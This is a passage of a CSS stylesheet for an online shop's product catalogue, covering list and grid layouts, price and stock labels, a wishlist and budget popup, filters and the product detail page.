    line-clamp: inherit;
    -webkit-box-orient: inherit;
    height: auto;
    text-overflow: inherit;
}

.list.products-list .product-item .product-item-info .product.price {
    display: inline-block;
    width: 49.7%;
    text-align: left;
    padding: 10px 0;
}

.list.products-list .product-item .product-item-info .product.price-mo {
    display: inline-block;
    width: 49.7%;
    padding: 13px 0;
    text-align: right;
    border-top: 1px solid #eee;
}

.list.products-list .product-item .product-item-info .product.brand {
    padding: 0;
    border: 0;
}

.list.products-list .product-item .product-item-info .product.stock {
    display: inline-block;
    width: 49.7%;
    padding: 11px 0 10px;
    text-align: right;
    border-top: 1px solid #eee;
}

.list.products-list
    .product-item
    .product-item-info
    .product.short-description {
    font-size: 13px;
    padding: 0 0 10px;
}

.list.products-list .product-item .product-item-info .product-item-description {
    display: none;
}

.list.products-list .product-item .product-item-actions .actions-primary {
    display: flex;
    flex-flow: row nowrap;
    padding: 10px 0;
}

.list.products-list
    .product-item
    .product-item-actions
    .actions-secondary
    .action.tocompare {
    padding: 9px 11px 11px !important;
    width: auto;
}

.list.products-list
    .product-item
    .product-item-actions
    .actions-primary
    .thumb-add-budget {
    display: flex;
    flex-flow: row nowrap;
    flex-grow: 2;
    padding-right: 10px;
}

.list.products-list
    .product-item
    .product-item-actions
    .actions-primary
    .thumb-add-budget
    .set-qty-product {
    padding: 0 10px 0 0;
}

.list.products-list
    .product-item
    .product-item-actions
    .actions-primary
    .thumb-add-budget
    .set-qty-product
    .final-price {
    text-align: left;
    padding-left: 10px;
}

.list.products-list
    .product-item
    .product-item-actions
    .actions-primary
    .thumb-add-budget
    .input-group-structure {
    padding: 0 5px 0 0;
}

.list.products-list
    .product-item
    .product-item-actions
    .actions-primary
    .thumb-add-budget
    .btn.primary {
    width: 50%;
    margin-right: auto;
    margin-left: 0;
    margin-bottom: 0;
}

.list.products-list
    .product-item.product-structure
    .product-item-actions
    .actions-primary
    .thumb-add-budget
    .btn.primary {
    width: 50%;
    margin-right: 0;
    margin-left: auto;
}

.list.products-list
    .product-item
    .product-item-actions
    .actions-primary
    .thumb-add-budget
    .input-group-structure
    input:first-child {
    margin-left: 0;
}

.list.products-list .product-item .product-item-info .wishlist-popup {
    position: absolute;
    top: auto;
    right: 0;
    width: 100%;
    bottom: 0;
}

.list.products-list
    .product-item
    .product-item-info
    .wishlist-popup
    .popup-inner {
    position: absolute !important;
    right: 0;
    width: 100%;
    margin: 0;
    border-radius: 0;
}

@media (max-width: 1280px) {
    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget
        .btn.primary {
        height: 42px;
    }

    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget
        .btn.primary
        span {
        line-height: 14px;
    }

    .list.products-list .product-item .product-item-info .product.price,
    .list.products-list .product-item .product-item-info .product.price-mo {
        width: 49.4%;
    }

    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget
        .set-qty-product
        .qty-input
        label {
        top: 15px;
    }

    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget
        .set-qty-product
        .final-price {
        margin: 13px 0;
    }
}

@media (max-width: 1024px) {
    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget {
        flex-flow: column wrap;
    }

    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget
        .btn.primary {
        margin-right: 52px !important;
        margin-left: 0 !important;
        display: block;
        width: -webkit-fill-available !important;
    }

    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget
        .input-group-structure {
        padding: 10px 0 10px 0;
    }

    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget
        .input-group-structure
        input:last-child {
        margin-right: 0;
    }

    .list.products-list .product-item .product-item-info .product.price,
    .list.products-list .product-item .product-item-info .product.price-mo,
    .list.products-list .product-item .product-item-info .product.stock {
        display: block;
        width: 100%;
        text-align: center;
        padding: 10px 0;
    }

    .list.products-list .product-item .product-item-info .product.price-mo,
    .list.products-list .product-item .product-item-info .product.stock {
        border-top: none;
    }

    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget
        .set-qty-product {
        padding: 10px 0;
    }

    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget
        .set-qty-product
        .final-price {
        text-align: right;
    }

    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget {
        display: block;
        padding-right: 0;
    }

    .list.products-list .product-item .product-item-actions .actions-secondary {
        position: absolute;
        right: 0;
        top: 62px;
    }

    .list.products-list .product-item .product-item-actions .actions-primary {
        padding: 0;
    }

    .list.products-list .prolabels-wrapper {
        border-width: 0;
    }

    .toolbar select {
        max-width: 220px;
    }
}

@media (max-width: 767px) {
    .list.products-list .product-item .product-item-actions {
        position: relative;
    }
}

@media (max-width: 640px) {
    .list.products-list .product-item .product-item-info .product-item-details {
        width: 70%;
    }
}

@media (max-width: 576px) {
    .list.products-list .products.list.items.product-items .product-item {
        width: 100% !important;
    }

    .list.products-list .product-item .product-item-photo {
        display: block;
        width: 100%;
        padding: 15px;
        text-align: center;
    }

    .list.products-list .product-item .product-item-info .product-item-details {
        display: block;
        width: 100%;
        text-align: center;
    }

    .list.products-list .products.list.items.product-items {
        max-width: 100%;
    }
}

.product-image-wrapper {
    padding-bottom: 85% !important;
}

.product-item-photo img {
    width: 85%;
    max-width: 100%;
    max-height: fit-content;
}

@media (min-width: 1025px) and (max-width: 1280px) {
    .product-image-wrapper,
    .products-inhome .product-image-wrapper {
        padding-bottom: 85% !important;
    }
}

@media (max-width: 565px) {
    .product-item-photo img {
        width: 70%;
    }
}
@media (max-width: 340px) {
    .product-image-wrapper,
    .products-inhome .product-image-wrapper {
        padding-bottom: 82% !important;
    }

    .product-item-photo img {
        width: 100%;
        max-width: 100%;
        max-height: fit-content;
        height: auto;
        min-width: unset;
    }

    .block.widget.related
        .products-grid
        .product-image-container
        .product-image-wrapper
        img {
        min-width: unset;
    }
}

.prolabels-wrapper {
    position: relative;
    z-index: 2;
    background: #fff;
}

.prolabels-wrapper .prolabel {
    width: auto !important;
    height: auto !important;
    text-shadow: none !important;
    padding: 3px 6px;
    text-transform: uppercase;
    font-weight: 500;
}

.prolabels-wrapper .top-right {
    right: auto;
    left: 0;
}

.page-products .products-grid .product-item:before,
.block.widget .products-grid .product-item:before {
    display: none !important;
}

.checkout-onepage-success #maincontent .checkout-success a.btn {
    padding: 8px;
}
@media (max-width: 767px) {
    .page-products .page-title-wrapper {
        text-align: center;
        margin: 20px 10px;
    }

    .page-with-filter .columns .sidebar-main {
        position: absolute;
        top: 0;
        width: 50%;
    }

    .page-products .columns {
        padding-top: 35px;
    }

    .page-products .sidebar .block.filter .block-title strong {
        font-size: 14px;
        font-family: "Roboto", sans-serif;
        text-transform: initial;
        border: 0;
        border: 1px solid #ccc;
        margin: 0;
        font-weight: 300;
        color: #666;
        padding: 9px 12px 9px 25px;
        top: 0;
        right: auto;
    }

    .page-products .sidebar .block.filter .block-title strong:before {
        display: none;
    }

    .page-products .sidebar .block.filter .block-title::before {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        font-size: 16px;
        line-height: inherit;
        color: #757575;
        content: "\f0b0";
        font-family: "FontAwesome";
        vertical-align: middle;
        display: inline-block;
        font-weight: normal;
        overflow: hidden;
        text-align: center;
        overflow: visible;
        position: absolute;
        left: 7px;
        top: 6px;
    }

    .page-products .sidebar .block.filter.active .block-title strong {
        width: 100%;
        padding: 17px 25px 17px 28px;
        border: 0;
        font-size: 16px;
        line-height: 1;
        text-align: left;
        color: #333;
    }

    .page-products .sidebar .block.filter.active .block-title:before {
        top: 9px;
        font-size: 20px;
    }

    .page-products .sidebar .block.filter.active .block-title strong:after {
        top: 13px;
        position: absolute;
        right: 10px;
        font-size: 20px;
    }

    .page-products .sidebar .block.filter.active .filter-subtitle {
        display: none;
    }

    .products-list div.prolabels-wrapper {
        width: 30%;
        border-width: inherit;
    }
}

@media (max-width: 576px) {
    .page-products .toolbar-sorter.sorter .sorter-label {
        display: none;
    }

    .page-products .toolbar-sorter.sorter .sorter-options {
        max-width: 130px;
        padding-right: 25px;
        padding-left: 7px;
    }

    .products-list div.prolabels-wrapper {
        width: 100%;
    }

    .page-with-filter.page-products .columns {
        padding-top: 0;
    }

    .page-with-filter.page-products
        .breadcrumbs
        + .page-main
        .page-title-wrapper {
        margin: 0;
    }

    .page-with-filter .columns .sidebar-main {
        position: fixed;
        top: 90px;
        left: 0;
        background: #fff;
        z-index: 11;
        box-shadow: 0 2px 2px rgba(0, 0, 0, 0.1);
    }

    .page-with-filter .columns .sidebar-main .filter .block-title {
        margin: 0;
    }

    .page-with-filter .columns .sidebar-main .filter .block-title strong {
        border: 0;
        padding: 13px 12px 11px 35px;
    }

    .page-with-filter .columns .sidebar-main .filter .block-title::before {
        top: 8px;
        left: 15px;
    }

    .page-products .toolbar-sorter.sorter {
        position: fixed;
        top: 90px;
        right: 0;
        width: 50%;
        background: #fff;
        z-index: 11;
        border-left: 1px solid #ddd;
        display: flex;
        align-items: center;
        justify-content: space-between;
        box-shadow: 0 2px 2px rgba(0, 0, 0, 0.1);
    }

    .page-with-filter #maincontent {
        margin-top: 12em;
    }

    .page-products .toolbar-sorter.sorter .sorter-options {
        width: 100%;
        border: 0;
        max-width: inherit;
        padding: 11px 25px 9px 7px !important;
        margin-right: 10px;
    }

    .page-products .toolbar-sorter .sorter-action {
        position: relative;
        top: -1px;
        right: 10px;
    }

    .page-products .toolbar-sorter .sorter-action:before {
        font-size: 14px;
    }
}

.product-structure .product-item-details,
.product-item-info .product-item-details {
    margin-top: 0 !important;
}

@media (max-width: 576px) {
    .product-structure .product-item-details,
    .product-item-info .product-item-details {
        padding-bottom: 1px;
    }
}

.product-item-details .product.name {
    font-size: 14px;
    line-height: 1.3;
    font-family: "Roboto", sans-serif;
    padding: 10px 10px 0;
}

.product-structure .product-item-details .product.name {
    min-height: 6.3em !important;
    overflow: hidden;
}

.product-item-details .product.name a {
    color: #444;
    font-weight: 400;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    line-clamp: 3;
    -webkit-box-orient: vertical;
    text-overflow: -o-ellipsis-lastline;
}

.product-item-details .product.name a:hover {
    color: #000;
    text-decoration: none;
}

.product-item-details .product.short-description {
    font-size: 13px;
    color: #666;
    line-height: 1.3;
    font-weight: 300;
    font-family: "Roboto", sans-serif;
    padding: 10px;
}

.product-item-details .product.short-description span {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    line-clamp: 3;
    -webkit-box-orient: vertical;
    height: 3.6em;
}

.related .product-item-details .product.brand {
    border: none;
    color: #333;
    position: absolute;
    right: 15px;
    bottom: 164px;
    font-size: 1.4rem;
}

.product-item-details .product.price {
    font-family: "Roboto", sans-serif;
    padding: 10px;
    font-size: 20px;
    line-height: 1;
    text-align: center;
    vertical-align: middle;
    border-top: 1px solid #eee;
}

.product-item-details .product.price .price-box {
    margin: 0 !important;
    vertical-align: middle;
}

.product-item-details .product.price .price-box .price {
    font-size: 24px;
    color: #4b4b4b;
    line-height: 1;
    font-weight: 500;
    white-space: nowrap;
}

.product-item-details .product.price .price-aside,
.table-vv-style .price-aside {
    display: inline-block;
    font-size: 12px;
    color: #333;
    line-height: 1;
    font-weight: 400;
}

.product-item-details .product.price-mo {
    font-family: "Roboto", sans-serif;
    padding: 5px 10px;
    text-align: center;
    border-bottom: 1px solid #eee;
    color: #949494;
    font-size: 13px;
}

.product-item-details .product.stock {
    border-bottom: 1px solid #eee;
    padding: 8px 10px;
    text-align: center;
    min-height: 36px;
}

.product-item-details .product.stock .label-stock {
    display: inline-block;
    margin: auto;
    padding: 4px 10px;
    font-size: 11px;
    font-weight: 500;
    vertical-align: top;
    color: #fff;
    line-height: 1;
    text-transform: uppercase;
}

.label-stock.stock-green {
    background-color: #509c9c;
}

.label-stock.stock-red {
    background-color: #ff9673;
}

.label-stock.stock-blue {
    background-color: #73b9ff;
}

.label-stock.stock-black {
    background-color: #666;
}

.products-grid .product-item-actions {
    margin: 0 !important;
    position: relative;
}

@media (max-width: 576px) {
    .products-grid .product-item-actions {
        display: block !important;
    }
}

.products-grid .product-item-actions .actions-primary {
    display: block;
}

.products-grid .actions-secondary {
    position: absolute;
    right: 10px;
    bottom: 10px;
    padding: 0;
}

@media (max-width: 767px) {
    .products-grid .actions-secondary {
        bottom: 0;
    }
}

.products-grid .actions-secondary .action.tocompare {
    padding: 10px 8px !important;
    border: 1px solid #ddd;
}

.product-item-details .thumb-add-budget {
    text-align: center;
}

.product-item-details .thumb-add-budget .input-group-structure {
    padding: 10px 5px;
    display: flex;
    flex-flow: row nowrap;
    justify-content: space-between;
}

.product-item-details .thumb-add-budget .input-group-structure input {
    margin: 0 5px;
    width: 46%;
    flex: 1 1 auto;
    text-align: center;
}

@media (max-width: 1280px) {
    .product-item-details .thumb-add-budget .input-group-structure input {
        width: 44%;
    }
}

::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    color: pink;
}

::-moz-placeholder {
    /* Firefox 19+ */
    color: pink;
}

:-ms-input-placeholder {
    /* IE 10+ */
    color: pink;
}

:-moz-placeholder {
    /* Firefox 18- */
    color: pink;
}

.product-item-details .thumb-add-budget .btn.primary {
    margin-right: 3em;
    margin-bottom: 10px;
    width: calc(93% - 3em);
}

.product-item-details .thumb-add-budget .btn.primary span {
    line-height: 16px;
}

@media (max-width: 1280px) {
    .product-item-details .thumb-add-budget .btn.primary {
        padding: 3px 10px !important;
        display: flex;
        align-items: center;
        justify-content: center;
        margin-left: 10px;
    }
}

@media (max-width: 576px) {
    .product-item-details .thumb-add-budget .btn.primary {
        padding: 3px 6px !important;
    }
}

.products-grid .product-image-container {
    width: 90% !important;
    height: 250px;
    margin: auto;
    overflow: hidden;
}

.block.widget.block-viewed-products-grid {
    display: none;
}

.products-inhome .product-image-container {
    height: 290px;
    overflow: hidden;
}

.products-grid .product-item-photo {
    background: #fff;
    z-index: 2;
}

.product-item-info .product-item-details {
    position: relative;
    background: transparent;
    z-index: 2;
}

.product-item-info .wishlist-popup {
    position: absolute;
    width: 100%;
    z-index: 5;
}

.catalog-category-view .product-item-info .wishlist-popup,
.catalogsearch-result-index .product-item-info .wishlist-popup {
    position: absolute;
    top: 102%;
    left: 27%;
    width: 100%;
    z-index: 5;
}

.popup-inner {
    border-radius: 5px;
    box-shadow: 0 2px 6px rgba(0, 0, 0, 0.3);
    background-color: #fff;
    width: calc(100% - 20px);
    margin: -10px 10px 0;
}

.block.widget .products-grid .product-item.active:hover .popup-inner,
.block.widget .products-grid .product-item.active .popup-inner {
    box-shadow: 0 2px 6px rgba(0, 0, 0, 0.6);
}

.wishlist-popup .popup-inner:after {
    display: block;
    pointer-events: none;
    content: "";
    height: 12px;
    width: 12px;
    box-sizing: border-box;
    background: #ffffff;
    border: 1px solid #ddd;
    border-color: #ddd transparent transparent #ddd;
    position: absolute;
    top: -15px !important;
    left: 44%;
    margin-left: -12px;
    transform: rotate(45deg);
}

.item.product.product-item.budget-active .wishlist-popup .popup-inner,
.item.product.product-item.product-structure.budget-active
    .wishlist-popup
    .popup-inner {
    position: relative;
    z-index: 9;
}

.item.product.product-item.budget-active .wishlist-popup .popup-inner:after,
.item.product.product-item.product-structure.budget-active
    .wishlist-popup
    .popup-inner:after {
    top: -5px !important;
}

.item.product.product-item.budget-active .item-backdrop,
.products-inhome .product-item.budget-active .item-backdrop,
.item.product.product-item.product-structure.budget-active .item-backdrop {
    display: block;
}

.wishlist-popup .wishlist-new-budget {
    padding: 10px 0;
    margin: 0 10px;
    border-bottom: 1px solid #ddd;
}

.wishlist-popup .wishlist-new-budget .fancy-radio label span {
    padding-left: 5px;
}

.wishlist-popup .wishlist-new-budget .fancy-radio label span input {
    visibility: visible;
    margin: auto;
    order: initial;
    position: relative;
    left: auto;
    padding: 8px 9px;
    font-size: 14px;
}

.wishlist-popup .wishlist-new-budget .fancy-radio label span {
    padding-left: 7px;
}

.wishlist-popup .wishlist-new-budget .fancy-radio label i {
    top: 1px;
}

.wishlist-popup .wishlist-new-budget .fancy-radio label i:before,
.wishlist-popup .wishlist-new-budget .fancy-radio label i:after {
    left: 0;
}

.wishlist-popup .wishlist-input-search {
    padding: 10px;
    position: relative;
}

.wishlist-popup .wishlist-input-search .icon-search {
    background: url(../images/icon-search.svg) center center no-repeat;
    background-size: 75%;
    width: 35px;
    height: 35px;
    opacity: 0.8;
    position: absolute;
    top: 14px;
    left: 10px;
}

.wishlist-popup .wishlist-input-search input {
    padding-left: 35px;
    background: #eee;
    border: 0;
    font-size: 14px;
}

.wishlist-popup .fancy-radio-group {
    list-style: none;
    margin: 0;
    padding: 10px;
    text-align: left;
}

.wishlist-popup .new-budget-name {
    position: relative;
    padding: 10px;
    background: #eee;
}

.wishlist-popup .new-budget-name:before {
    display: block;
    pointer-events: none;
    content: "";
    height: 15px;
    width: 15px;
    box-sizing: border-box;
    background: #eee;
    border: 1px solid #eee;
    border-color: #eee transparent transparent #eee;
    position: absolute;
    top: -7px !important;
    left: 50%;
    margin-left: -15px;
    transform: rotate(45deg);
}

.wishlist-popup .budget-group-buttons {
    padding: 10px;
    text-align: center;
}

@media (max-width: 1280px) {
    .wishlist-popup .budget-group-buttons button.btn,
    .wishlist-popup .budget-group-buttons a.btn {
        height: 40px;
        padding: 8px 10px 11px !important;
    }
}

.wishlist-popup .budget-group-buttons .btn {
    padding: 9px 15px 9px !important;
    width: 49%;
}

.wishlist-popup .budget-group-buttons .btn.primary .btn-spinner {
    animation: ld-spin 1s infinite linear;
    transform-origin: 50% 50%;
    transform-box: fill-box;
    position: absolute;
    top: 50%;
    right: 10px;
    width: 1em;
    height: 1em;
    margin: -0.5em;
    opacity: 0;
    z-index: -1;
    transition: all 0.3s;
    transition-timing-function: ease-in;
    display: inline-block;
    color: #fff;
}
.pre-con button.eco-secondary-background.quote-btn-products {
    min-width: 10em;
    height: 40px;
}
.pre-con button.eco-secondary-background:hover,
.eco-secondary-background {
    color: #fff;
}

.wishlist-popup .wishlist-unavaible {
    padding: 0 10px;
    color: #666;
    font-weight: 300;
}

.wishlist-popup .budget-group-buttons .btn.primary .btn-spinner:after {
    border-radius: 50%;
    border: 0.3em solid currentColor;
    border-left-color: transparent;
    content: " ";
    display: block;
    width: 2em;
    height: 2em;
    box-sizing: border-box;
    transform-origin: 0 0;
    transform: translateZ(0) scale(0.5);
    backface-visibility: hidden;
}

@keyframes ld-spin {
    0% {
        animation-timing-function: cubic-bezier(0.5856, 0.0703, 0.4143, 0.9297);
        transform: rotate(0);
    }
    100% {
        transform: rotate(360deg);
    }
}

.wishlist-popup .budget-group-buttons .btn.primary.addingwishlist {
    padding-right: 30px !important;
    background-color: #8ebf87 !important;
}

.wishlist-popup .budget-group-buttons .btn.primary.addingwishlist .btn-spinner {
    opacity: 1;
    z-index: auto;
    visibility: visible;
}

.product-item-details .thumb-add-budget .set-qty-product .qty-input {
    position: relative;
    max-width: 140px;
    text-align: center;
    margin: auto;
    width: 56px;
    border-radius: 4px;
}
.products-grid
    .product-items
    .product-item
    .product-item-info
    .product-item-details
    .product-item-inner
    .thumb-add-budget
    .field.qty.set-qty-product {
    width: auto !important;
}
.block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item
    .product-item-info {
    border: 1px solid #eee !important;
}
.product-item-details .thumb-add-budget .set-qty-product .qty-input label {
    position: absolute;
    left: 10px;
    top: 15px;
    font-size: 14px;
    line-height: 1;
    color: #666;
    margin: 0;
    display: inline-block;
    text-align: left;
}

.product-item-details .thumb-add-budget .set-qty-product .qty-input input {
    padding-left: 50px;
    color: #333;
    font-weight: 400;
    font-size: 16px;
    display: inline-block;
    text-align: right;
}

.product-item-details .thumb-add-budget .set-qty-product .final-price {
    margin: 10px 0;
    width: 60%;
    font-size: 16px;
    text-align: right;
    float: right;
    display: none;
}

@media (max-width: 1280px) {
    .product-item-details .thumb-add-budget .set-qty-product .final-price {
        width: 64%;
    }
}

.product-item-details .thumb-add-budget .set-qty-product .final-price label {
    color: #999;
    margin: 0;
    margin-right: 5px;
    font-size: 14px;
}

@media (max-width: 1280px) {
    .product-item-details
        .thumb-add-budget
        .set-qty-product
        .final-price
        label {
        font-size: 12px;
    }
}

.product-item-details
    .thumb-add-budget
    .set-qty-product
    .final-price
    .price-box {
    display: inline-block;
    margin: 0;
    font-size: 16px;
}

@media (max-width: 1280px) {
    .product-item-details .thumb-add-budget .set-qty-product .final-price {
        font-size: 14px;
    }
}

.product-item-details
    .thumb-add-budget
    .set-qty-product
    .final-price
    .price-aside {
    display: inline-block;
    font-size: 10px;
    color: #333;
    line-height: 1;
    font-weight: 400;
    vertical-align: middle;
}

.item.product.product-item.budget-active {
    z-index: 9999;
    border: none;
    overflow: visible;
}

.item.product.product-item.budget-active .product-item-info {
    border: 1px solid #e2e2e2;
    overflow: visible;
    height: auto;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    z-index: 3;
    background: #fff;
}

@media (min-width: 1024px) {
    .item.product.product-item.budget-active
        .product-item-info
        .product-item-inner,
    .products-inhome
        .product-item.budget-active
        .product-item-info
        .product-item-inner,
    .block.widget
        .products-grid
        .item.product.product-item.budget-active
        .product-item-info
        .product-item-inner {
        display: block !important;
    }
}

/*Product List*/
.sidebar .block-wishlist,
.sidebar .paypal {
    display: none !important;
}

.sidebar .filter-options-title {
    font-weight: 400;
}

.sidebar .filter-options-content {
    margin: 0;
    padding: 5px 5px 0px 20px;
}

@media (min-width: 768px) {
    .sidebar .filter-content .item {
        margin: 7px 0;
        font-size: 12px;
    }

    .storelocator-index-store #storelocation-search-wrapper {
        width: 300px;
        margin-left: auto;
    }

    .storelocator-index-store .column.main .filter-active {
        margin-top: -2.7em;
    }

    .storelocator-index-store .column.main .toolbar-products {
        margin-top: 1em;
    }
}

.storelocator-index-store #storelocation-search-wrapper .searchbar-icon {
    margin-right: 1px;
}

.filter .block-subtitle {
    margin-top: 0;
    padding-top: 3px;
    font-family: "Roboto Condensed", sans-serif;
    font-weight: 300;
    font-size: 22px;
    letter-spacing: -1px;
    color: #000;
}

/*
.breadcrumbs + .page-main .page-title-wrapper {
    margin: 0 0 25px;
}
*/

.toolbar.toolbar-products .modes {
    margin-top: 3px;
    margin-right: 10px;
}

.toolbar.toolbar-products .toolbar-amount {
    padding: 10px 0;
}

.toolbar .sorter-action {
    position: relative;
    top: -2px;
    padding: 0 !important;
    line-height: 1;
    height: auto;
    background: transparent;
    border: 0;
    box-shadow: none;
}

.filter-current .action.remove {
    margin: 0 !important;
    padding: 0 !important;
    background: none !important;
    box-shadow: none !important;
    border: none;
}

@media (max-width: 1024px) {
    .page-products .products-grid .product-item.no-slick,
    .products-grid .product-item.no-slick {
        width: calc(100% / 2 - 15px - 0.1px) !important;
    }
}

@media (max-width: 799px) {
    .block.widget:not(.related) .products-grid .product-item.no-slick {
        width: calc(100% / 2 - 20px - 0.1px) !important;
    }
}

/*Product detail*/
.page-layout-2columns-right .sidebar-additional {
    display: none !important;
}

.catalog-product-view .columns {
    background-color: #fff;
    margin: 10px 0 0px;
    border: 1px solid #e6e6e6;
    border-bottom: 2px solid #e6e6e6;
}

.catalog-product-view.page-layout-2columns-right .column.main {
    width: 100%;
    order: 0;
    position: relative;
}

.catalog-product-view.page-layout-2columns-right
    .column.main
    .prolabels-content-wrapper {
    position: absolute;
    left: 15px;
    top: 15px;
}

@media (max-width: 576px) {
    .catalog-product-view.page-layout-2columns-right
        .column.main
        .prolabels-content-wrapper {
        left: 50%;
        margin-left: -74px;
        top: -4px;
    }
}

.catalog-product-view.page-layout-2columns-right .product.media {
    margin-bottom: unset;
    padding: 20px 20px 45px 20px;
}

.product-info-main .mw-deliverydate-info {
    display: none !important;
}

.catalog-product-view .product.info {
    padding: 20px;
    border-top: 1px solid #e6e6e6;
}

div.product.info.detailed,
.reviews-actions {
    display: none;
}

#popupconstructor {
    display: none;
}

div.visible-link {
    display: block !important;
}

/*.product-info-main .product.page-title-wrapper {
    margin-bottom: 5px;
}*/

.product-info-main .product h1.page-title {
    line-height: 1;
}

.product-info-main .product h1.page-title span {
    font-size: 28px;
    font-weight: 300;
    line-height: 1.1;
    text-transform: initial;
    font-family: "Roboto Condensed", sans-serif;
    letter-spacing: -1px;
    display: block;
}

@media (max-width: 576px) {
    .product-info-main .product h1.page-title span {
        text-align: center;
        font-size: 22px;
        margin-bottom: 20px;
    }
}

.product-info-main .product-info-price {
    border-bottom: none;
    margin-bottom: 0;
}

.product-add-form .table-wrapper.grouped {
    border-top: 1px solid #ddd;
    margin-bottom: 0;
}

@media only screen and (max-width: 639px) {
    .product-info-main .product-info-price {
        margin: initial;
        width: initial;
    }
}

@media only screen and (max-width: 767px) {
    .product-add-form .table-wrapper.grouped {
        margin-left: initial;
        margin-right: initial;
    }

    .product-add-form .table-wrapper.grouped .table.data.grouped tr td {
        padding-left: 0;
        padding-right: 0;
    }
}

@media only screen and (max-width: 639px) {
    .table.grouped > tbody {
        border-bottom: none;
    }
}

.product-info-main .product-add-form .table thead {
    display: none;
}

.product-info-main .product-add-form .table tbody tr td {
    border: none;
}

.product-info-main .product-add-form .table tbody tr {
    border-bottom: 1px dashed #ddd;
}

.product-info-main .product-add-form .table tbody tr:last-child {
    border-bottom: none;
}

.product-info-main .product-info-stock-sku {
    text-align: left;
    padding-left: 0;
    padding-bottom: 0;
}

.page-product-configurable .product-info-main .product.attribute.overview {
    padding: 10px 0;
    font-weight: 300;
    margin: 0;
    border-bottom: 1px solid #ccc;
}

@media (max-width: 576px) {
    .product-info-main .product-info-stock-sku,
    .product-info-main .product.attribute.overview {
        text-align: center;
    }
}

.product-info-main .product-add-form {
    padding-top: 0 !important;
}

.page-products .product-item-info {
    width: 100%;
}
@media (max-width: 991px) {
    .product-info-main .product-add-form .box-tocart {
        padding-bottom: 20px;
    }
}

@media (max-width: 767px) {
    .product-info-main .product-add-form .box-tocart {
        padding-bottom: 13px;
    }
    body:not(.page-product-structure)
        .product-info-main
        .container-fluid
        .noprice-text {
        position: relative;
        width: auto !important;
        margin: 10px;
        top: 10px;
    }
}

@media (max-width: 576px) {
    .product-info-main .product-add-form .box-tocart {
        padding-bottom: 0;
        border-bottom: none;
        display: flex;
        flex-direction: column;
    }
    .catalog-product-view.page-product-configurable .product-info-main .actions,
    .page-product-grouped
        .product-info-main
        .fieldset.configurable.no-structure
        .actions {
        display: flex;
        align-items: flex-end;
    }
}
.product-info-main .product-add-form .box-tocart > .fieldset {
    position: relative;
}

.product-info-main .product-add-form .box-tocart .price-text-structure {
    font-weight: 500;
    font-size: 12px;
}

.product-info-main .product-add-form .box-tocart .product.price {
    font-family: "Roboto", sans-serif;
    padding: 5px 0 5px;
    font-size: 26px;
    vertical-align: middle;
    display: flex;
    align-items: center;
    justify-content: flex-end;
}

@media (max-width: 576px) {
    .product-info-main .product-add-form .box-tocart > .fieldset,
    .product-info-main .product-add-form .box-tocart .product.price {
        text-align: center;
    }
}

.product-info-main .product-add-form .box-tocart .product.price .price-aside {
    display: block;
    font-size: 13px;
    color: #333;
    line-height: 1;
    font-weight: 400;
    padding-left: 3px;
}

.product-info-main .product-add-form .box-tocart .product-price-iva {
    font-weight: 300;
    font-size: 13px;
    color: #555;
    display: block;
    line-height: 1;
    text-align: center;
}

.product-info-main .product-add-form .box-tocart .mano-obra-price {
    position: absolute;
    right: 0;
    top: 6px;
    max-width: 150px;
    text-align: right;
}

.product-info-main .product-add-form .box-tocart .mano-obra-price b {
    display: block;
    margin: 4px 0;
    font-weight: 400;
    color: #000;
}

@media (min-width: 768px) and (max-width: 991px) {
    .product-info-main .product-add-form .box-tocart .mano-obra-price {
        max-width: 130px;
    }
}

@media (max-width: 576px) {
    .product-info-main .product-add-form .box-tocart .mano-obra-price {
        position: relative;
        right: auto;
        top: auto;
        max-width: inherit;
        text-align: center;
        margin-top: 15px;
        padding-top: 15px;
        border-top: 1px solid #ddd;
    }
}

.product-info-main .product-add-form .box-tocart .mano-obra-price span,
.product-info-main .product-add-form .box-tocart .mano-obra-price a {
    display: block;
}

.product-info-main
    .product-add-form
    .box-tocart
    .mano-obra-price
    .mo-label-text {
    font-weight: 300;
    font-size: 12px;
    color: #555;
    line-height: 1;
}

.product-info-main
    .product-add-form
    .box-tocart
    .mano-obra-price
    .mo-label-text
    a {
    display: inline;
    position: relative;
    margin-left: 2px;
}

.product-info-main
    .product-add-form
    .box-tocart
    .mano-obra-price
    .mo-price-text {
    font-weight: 400;
    font-size: 13px;
    color: #000;
    line-height: 1;
    padding: 5px 0;
}

.product-info-main .product-add-form .box-tocart .mano-obra-price .mo-link {
    font-weight: 400;
    font-size: 11px;
    color: #519548;
    line-height: 1;
}

@media (max-width: 991px) {
    .product-info-main .product-add-form .input-structure-qty {
        margin-bottom: -14px;
    }
}

@media (max-width: 576px) {
    .product-info-main .product-add-form .input-structure-qty {
        text-align: center;
        margin-bottom: 0;
    }
}

.product-info-main .product-add-form .input-structure-qty .label-qty {
    display: block;
    line-height: 1;
    margin-bottom: 15px;
    font-weight: 500;
    font-size: 13px;
}

.product-info-main .product-add-form .input-structure-container {
    display: flex;
    justify-content: flex-start;
    flex-flow: column wrap;
}

@media (min-width: 768px) and (max-width: 1024px) {
    .product-info-main .product-add-form .input-structure-container {
        flex-flow: column wrap;
        position: relative;
    }
}

.product-info-main .product-add-form .input-structure {
    display: flex;
    justify-content: flex-start;
    flex-flow: column wrap;
}

.product-info-main .product-add-form .input-structure .form-group {
    display: flex;
    justify-content: flex-start;
    flex-flow: column wrap;
